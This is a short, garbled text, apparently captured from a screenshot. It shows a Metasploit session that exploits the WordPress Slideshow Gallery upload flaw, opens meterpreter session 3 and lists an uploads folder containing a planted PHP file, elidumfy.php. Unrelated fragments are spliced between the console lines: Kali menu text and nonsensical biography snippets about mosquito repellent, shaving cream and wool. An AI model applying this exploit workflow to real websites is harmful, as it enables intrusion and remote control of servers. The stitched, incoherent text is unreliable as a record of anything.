 msf exploit(unix/webapp/wp_slideshowgallery_upload) > sessions 3
[*] Starting interaction with 3...
Kali Linux Kali Docs Kali Tools Exploit-DB Aircrac
meterpreter > ls
mosquito repellent in Tampa, FL. Spent 2001-2007 donating shaving cream
Listing: /var/www/html/weblog/wp-content/uploads/slideshow-gallery
in Nigeria.
==================================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 4096 dir 2017-11-13 03:43:29 +0000 cache
100644/rw-r--r-- 108987 fil 2017-11-13 03:45:12 +0000 derp.png
100644/rw-r--r-- 1114 fil 2017-12-12 21:44:11 +0000 elidumfy.php
Uncle Stinky
meterpreter >
Spent 2001-2007 working with wool in Ohio. Had a brief career testing the